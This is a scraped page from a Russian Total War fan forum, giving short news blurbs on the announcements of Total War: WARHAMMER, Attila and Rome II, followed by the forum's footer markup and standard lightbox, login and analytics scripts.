                      <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script></p>
                      <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
                      <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
                      <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
                      <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
                      <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
                    </div>
                    <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
                      <li>
                        <a href="/board/">СiЧъ Total WarS</a>
                      </li>
                      <li>
                        <span class="nav_sep">→</span> <a href="/board/index.php/forum/101-drugie-igry/" title="Вернуться к ДРУГИЕ ИГРЫ"><span>ДРУГИЕ ИГРЫ</span></a>
                      </li>
                      <li>
                        <span class="nav_sep">→</span> <a href="/board/index.php/forum/363-%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%D0%B5-rpg/" title="Вернуться к Ролевые (RPG)"><span>Ролевые (RPG)</span></a>
                      </li>
                      <li>
                        <span class="nav_sep">→</span> <a href="/board/index.php/forum/451-gothic-%D0%B8-risen/" title="Вернуться к Gothic и Risen"><span>Gothic и Risen</span></a>
                      </li>
                      <li class="right ipsType_smaller">
                        <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
                      </li>
                    </ol>
                  </div>
                  <div id="footer_utilities" class="main_width clearfix clear">
                    <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
                    <ul class="ipsList_inline left">
                      <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
                      <li>
                        <a rel="nofollow" id="new_skin" href="#" title="Изменить стиль">Изменить стиль</a>
                        <ul id="new_skin_menucontent" class="ipbmenu_content with_checks" style="display: none">
                          <li class="selected">
                            <a href="#" data-clicklaunch="changeSkin" data-skinid="5">Тёмный</a>
                          </li>
                          <li>
                            <a href="#" data-clicklaunch="changeSkin" data-skinid="1">Белый</a>
                          </li>
                          <li>
                            <a href="#" data-clicklaunch="changeSkin" data-skinid="2">Мобильный</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
                      </li>
                    </ul>
                    <p id="copyright">Community Forum Software by IP.Board<br>
                    Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
                  </div>
                  <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
                  <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
                  <script type="text/javascript">


                  //<![CDATA[
                  // Lightbox Configuration
                  LightboxOptions = Object.extend({
                  fileLoadingImage:        'http://totalwars.net/board/public/style_images/paradox/lightbox/loading.gif',
                  fileBottomNavCloseImage: 'http://totalwars.net/board/public/style_images/paradox/lightbox/closelabel.gif',
                  overlayOpacity: 0.8,   // controls transparency of shadow overlay
                  animate: true,         // toggles resizing animations
                  resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
                  borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                  // When grouping images this is used to write: Image # of #.
                  // Change it for non-english localization
                  labelImage: "Изображение",
                  labelOf: "из"
                  }, window.LightboxOptions || {});
                  /* Watch for a lightbox image and set up our downloadbutton watcher */
                  document.observe('click', (function(event){
                  var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
                  if (target) {
                  event.stop();
                  gbl_addDownloadButton();
                  }
                  }).bind(this));
                  var _to    = '';
                  var _last  = '';
                  function gbl_addDownloadButton()
                  {
                  if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
                  {
                  if ( _last != ipsLightbox.lightboxImage.src )
                  {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'></script>
</div>" } );
                        }
                        
                        $('gbl_d').update( "<img src="/board/public/style_images/paradox/lightbox/download-icon.png">" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                  }
                  }

                  /* Check for init and then keep checking for new image */
                  _to = setTimeout( "gbl_addDownloadButton()", 1000 );
                  }
                  //]]>
                  
                  <div id="inline_login_form" style="display:none">
                    <form action="https://totalwars.net/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
                      <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/page-3">
                      <h3>Войти</h3>
<br>
                      <div class="ipsForm ipsForm_horizontal">
                        <fieldset>
                          <ul>
                            <li class="ipsField">
                              <div class="ipsField_content">
                                У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                              </div>
                            </li>
                            <li class="ipsField ipsField_primary">
                              <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                              <div class="ipsField_content">
                                <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                              </div>
                            </li>
                            <li class="ipsField ipsField_primary">
                              <label for="ips_password" class="ipsField_title">Пароль форума</label>
                              <div class="ipsField_content">
                                <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                                <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                              </div>
                            </li>
                            <li class="ipsField ipsField_checkbox">
                              <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                              <div class="ipsField_content">
                                <label for="inline_remember"><strong>Запомнить меня</strong><br>
                                <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                              </div>
                            </li>
                            <li class="ipsField ipsField_checkbox">
                              <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                              <div class="ipsField_content">
                                <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                                <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                              </div>
                            </li>
                            <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                              <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
                            </li>
                          </ul>
                        </fieldset>
                        <div class="ipsForm_submit ipsForm_center">
                          <input type="submit" class="ipsButton" value="Войти" tabindex="0">
                        </div>
                      </div>
                    </form>
                  </div>
                </div>
                <div style="display:none">
                  <script type="text/javascript">

                  try { var yaCounter117977 = new Ya.Metrika({id:117977,
                  webvisor:true,
                  clickmap:true,type:1});
                  } catch(e) { }
                  </script> <noscript>
                  <div></div>
</noscript>
                </div>
                <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
                </script>
              </div>
            </div>
          </div>
        </div>
      </div>
    
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
